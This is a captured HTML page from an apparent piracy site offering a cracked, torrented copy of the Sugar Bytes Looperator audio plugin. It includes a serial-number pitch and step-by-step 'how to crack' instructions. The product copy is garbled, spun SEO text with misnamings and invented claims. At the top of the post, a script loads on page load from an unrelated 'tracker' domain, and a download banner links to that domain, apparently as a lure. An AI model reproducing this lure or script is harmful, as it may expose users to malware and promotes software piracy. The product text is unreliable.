

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vstcrackmac.com/sugar-bytes-looperator-download/
body_size: 11698
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vstcrackmac.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vstcrackmac.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &amp; Mac)</title>
	<meta name="description" content="Sugar Bytes Looperator VST 1.1.1 Crack + Torrent makes designing subtle rhythmic enhancements to spectacular effect pyrotechnics easy fun." />
	<link rel="canonical" href="https://vstcrackmac.com/sugar-bytes-looperator-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &amp; Mac)" />
	<meta property="og:description" content="Sugar Bytes Looperator VST 1.1.1 Crack + Torrent makes designing subtle rhythmic enhancements to spectacular effect pyrotechnics easy fun." />
	<meta property="og:url" content="https://vstcrackmac.com/sugar-bytes-looperator-download/" />
	<meta property="og:site_name" content="VstCrackMac" />
	<meta property="article:published_time" content="2024-03-18T10:54:27+00:00" />
	<meta property="article:modified_time" content="2024-03-19T12:53:09+00:00" />
	<meta property="og:image" content="https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="498" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/","url":"https://vstcrackmac.com/sugar-bytes-looperator-download/","name":"Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win & Mac)","isPartOf":{"@id":"https://vstcrackmac.com/#website"},"primaryImageOfPage":{"@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/#primaryimage"},"image":{"@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/#primaryimage"},"thumbnailUrl":"https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac.jpg","datePublished":"2024-03-18T10:54:27+00:00","dateModified":"2024-03-19T12:53:09+00:00","author":{"@id":"https://vstcrackmac.com/#/schema/person/932fa63108b9b60bf4278d598fc0239d"},"description":"Sugar Bytes Looperator VST 1.1.1 Crack + Torrent makes designing subtle rhythmic enhancements to spectacular effect pyrotechnics easy fun.","breadcrumb":{"@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vstcrackmac.com/sugar-bytes-looperator-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/#primaryimage","url":"https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac.jpg","contentUrl":"https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac.jpg","width":800,"height":498,"caption":"Sugar Bytes Looperator VST Crack For Mac Free Download"},{"@type":"BreadcrumbList","@id":"https://vstcrackmac.com/sugar-bytes-looperator-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vstcrackmac.com/"},{"@type":"ListItem","position":2,"name":"Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &#038; Mac)"}]},{"@type":"WebSite","@id":"https://vstcrackmac.com/#website","url":"https://vstcrackmac.com/","name":"VstCrackMac","description":"VST Crack Software For Mac Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vstcrackmac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vstcrackmac.com/#/schema/person/932fa63108b9b60bf4278d598fc0239d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vstcrackmac.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa41b95a35dec1199441bc371dbefd28d74aa81a64148af4111734fcfda58da9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa41b95a35dec1199441bc371dbefd28d74aa81a64148af4111734fcfda58da9?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://vstcrackmac.com"],"url":"https://vstcrackmac.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Feed" href="https://vstcrackmac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Comments Feed" href="https://vstcrackmac.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &#038; Mac) Comments Feed" href="https://vstcrackmac.com/sugar-bytes-looperator-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vstcrackmac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvstcrackmac.com%2Fsugar-bytes-looperator-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vstcrackmac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvstcrackmac.com%2Fsugar-bytes-looperator-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vstcrackmac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://vstcrackmac.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://vstcrackmac.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://vstcrackmac.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://vstcrackmac.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://vstcrackmac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vstcrackmac.com/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vstcrackmac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vstcrackmac.com/?p=96' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5fce60; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-96 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://vstcrackmac.com/" title="VstCrackMac" rel="home">VstCrackMac</a>
				<br .../> 
								 <div class="site-description">VST Crack Software For Mac Free Download</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-7"><a href="https://vstcrackmac.com/">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vstcrackmac.com/category/data-recovery/">Data-Recovery</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vstcrackmac.com/category/home-designing/">Home Designing</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://vstcrackmac.com/category/mac/">Mac</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vstcrackmac.com/category/macos/">macOS</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vstcrackmac.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vstcrackmac.com/category/pc-games/">PC Games</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vstcrackmac.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vstcrackmac.com/category/vst-plugins/">VST Plugins</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-96" class="post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-plugin category-mac tag-eq tag-sugar-bytes-license-key tag-sugar-bytes-looperator-abelton tag-sugar-bytes-looperator-arturia tag-sugar-bytes-looperator-audio-damage tag-sugar-bytes-looperator-audio-modling tag-sugar-bytes-looperator-compressor tag-sugar-bytes-looperator-cymatics tag-sugar-bytes-looperator-ddmf tag-sugar-bytes-looperator-delay tag-sugar-bytes-looperator-denise tag-sugar-bytes-looperator-electronic-soound-lab tag-sugar-bytes-looperator-free tag-sugar-bytes-looperator-grovee3 tag-sugar-bytes-looperator-izotope tag-sugar-bytes-looperator-kelevgrand tag-sugar-bytes-looperator-krog tag-sugar-bytes-looperator-kushaudio tag-sugar-bytes-looperator-magix tag-sugar-bytes-looperator-reverb tag-sugar-bytes-looperatorik-multimedia tag-sugar-bytes-with-torrent">
				<header class="entry-header">
						<h1 class="entry-title">Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &#038; Mac)</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://vstcrackmac.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">March 18, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://vstcrackmac.com/sugar-bytes-looperator-download/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &#038; Mac)"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<h3 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-709" title="Sugar Bytes Looperator VST Crack + Torrent (Win &amp; Mac)" src="https://vstcrackmac.com/wp-content/uploads/2021/07/maxresdefault-54-300x169.jpg" alt="Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &amp; Mac)" width="418" height="235" srcset="https://vstcrackmac.com/wp-content/uploads/2021/07/maxresdefault-54-300x169.jpg 300w, https://vstcrackmac.com/wp-content/uploads/2021/07/maxresdefault-54.jpg 628w" sizes="(max-width: 418px) 100vw, 418px" /></h3>
<h2 style="text-align: center;">Sugar Bytes Looperator Crack with Serial Number Free Download</h2>
<p><a href="https://vstcrackmac.com/sugar-bytes-looperator-download/"><strong>Sugar Bytes Looperator Crack</strong></a> makes designing subtle rhythmic enhancements to spectacular effect pyrotechnics easy and fun. Further, it is supplied with a huge collection of preset effects sequences to explore. but creating your own is easy: simply click on a cell and pick any effect  Better sounding, better-looking audio software that&#8217;s easier to use. Furthermore, cuts your audio and turns it into something new. <strong>Sugar Bytes Looperator Serial Number</strong> is really unique and perfect to make your better music skills. In the process, you can also ditch the classics like Filters and Reverbs. But also trippy Loop and Vinyl manipulations. Carburetor,<strong> </strong> for mac, makes you can sound like you’re working.  Right from the start, we aimed. This is a tool that is easy to handle and produces favorable results. Preset tools make creating scrolls, loops, and choppy edits.</p>
<h2 style="text-align: center;">Sugar Bytes Looperator VST 1.1.1 Crack + Torrent Full Version</h2>
<p style="text-align: left;"><strong>Sugar Bytes Looperator Download Crack</strong> instruments are amazingly delightful.  Which can be difficult to build in a DAW, a matter of a few mouse clicks. And when inspiration has left the room. And Intelligent random algorithms with detailed scheduling options. <strong> </strong>The video channel shows off some of our great products and their possibilities. Then Broad and modest MIDI integration on your CPU: Looperator Torrent can use be triggered in sync with the DAW’s transport controls or by notes on a MIDI track. <a href="https://vstcrackmac.com/sugar-bytes-looperator-download/"><strong>Cracked</strong> <strong>Sugar Bytes Looperator VST Download</strong></a> is award-winning. In a classic DJ setup, it syncs with your DJ software. You can assign entire effect sequences to MIDI notes, this way you can trigger individual patterns.  Find a boring drum loop! In less than a minute, you will have something that not only sounds completely different but also really convincing.</p>
<h2 style="text-align: center;">Sugar Bytes Looperator VST Crack For Mac Free Download</h2>
<p><strong>Download Sugar Bytes Looperator Mac Torrent </strong>undemanding on your resources, so running multiple instances and incorporating the results into a larger project is a really straightforward process. It is easy to install and use. Easy to use programming works easily. <strong>Dynamics and depth: </strong> Plug-in Bundle (Download) Contains 14 <a href="https://sugar-bytes.de/looperator">Sugar Bytes</a> Products: Factory: versatile synthesizer, Obscurium: generative synthesize, Looperator: slicing and effects processing chain goes from top to bottom and you can alter the order of the six lanes with a simple drag and drop vertically. You just need to use a little information about it and use it all your life.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-990" title="Sugar Bytes Looperator VST Crack For Mac Free Download" src="https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac-300x187.jpg" alt="Sugar Bytes Looperator VST Crack For Mac Free Download" width="476" height="297" srcset="https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac-300x187.jpg 300w, https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac-768x478.jpg 768w, https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac-660x411.jpg 660w, https://vstcrackmac.com/wp-content/uploads/2021/09/Sugar-Bytes-Looperator-Win-Mac.jpg 800w" sizes="(max-width: 476px) 100vw, 476px" /></p>
<p>Important for example, the Slicer is below FX1, the results from FX1 will be included. Further, in the slices, as you sequence them. <strong>Sugar Bytes Looperator Windows</strong> plugin Free Download After which they will be filtered, linked and processed through FX2 and the envelopes. Each effect module has an individual dry/wet and the global mix control has 6 different settings. All elements of the user interface put the focus on the task at hand and respond directly to each user action with visual feedback. The biggest element is read on Wikipedia.</p>
<h3>In other words: get out there and play!</h3>
<p>Take a look at the manual, or don’t: Don’t overthink it! Looperator allows unlimited undo steps. This security encourages experimentation. In addition Mute your critical voice, paint some patterns, and when it sounds good, save the preset. <a href="https://vstcrackmac.com/sugar-bytes-looperator-download/"><strong>Download Sugar Bytes </strong></a>The time realized upon the support carport. The features and logic will become apparent through use and you will hear for yourself that <strong>Looperator Reddit</strong> production of new ideas from the get-go is intoxicating. From subtle enhancements to spectacular pyrotechnic effects: the expressive potential of the Cooperator quickly approaches the character of an instrument.</p>
<h2><b>Key Features:</b></h2>
<ul>
<li>Ease of use tool</li>
<li>Unique Collection</li>
<li>Intelligent Random</li>
<li>Unlimited Undo/Redo</li>
<li>It is a very nice interface</li>
<li>Looper with Reverse Mode</li>
<li>Time Stretch &amp; Talkbox Filter</li>
<li>Recall presets with MIDI notes</li>
<li>5 Parameters per effect and step</li>
<li>I hope you like this latest full version</li>
<li>Independent Control for left/right Channel</li>
</ul>
<h2>What&#8217;s New:</h2>
<ul>
<li>Bug fixes in the latest version</li>
<li>Fast and easy to install</li>
<li>Security tools like working method</li>
<li>Easy workspace and interface</li>
</ul>
<h2>System Requirements:</h2>
<ul>
<li><strong>Operating System:</strong> Mac OS X</li>
<li><strong>Memory (RAM):</strong> 1 GB of RAM required.</li>
<li><strong>Processor:</strong> Intel Dual Core processor or later.</li>
<li><strong>Hard Disk Space:</strong> 300 MB of free space required.</li>
<li><strong>Machine:</strong> Apple Macbook</li>
</ul>
<h2 style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/cy8YYRJldok" width="550" height="300" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></h2>
<h2>How to Sugar Bytes Looperator Crack?</h2>
<ol>
<li>First Download the cracked from the above <a href="https://vstcrackmac.com/">link.</a></li>
<li>install the setup</li>
<li>Wait for the installation process</li>
<li>Important, Run software because it already cracked</li>
<li>All  done</li>
<li>Now enjoy it.</li>
</ol>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vstcrackmac.com/sugar-bytes-looperator-download/" data-a2a-title="Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &amp; Mac)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fsugar-bytes-looperator-download%2F&amp;linkname=Sugar%20Bytes%20Looperator%20VST%201.1.1%20Crack%20%2B%20Torrent%20%28Win%20%26%20Mac%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fsugar-bytes-looperator-download%2F&amp;linkname=Sugar%20Bytes%20Looperator%20VST%201.1.1%20Crack%20%2B%20Torrent%20%28Win%20%26%20Mac%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fsugar-bytes-looperator-download%2F&amp;linkname=Sugar%20Bytes%20Looperator%20VST%201.1.1%20Crack%20%2B%20Torrent%20%28Win%20%26%20Mac%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-2' 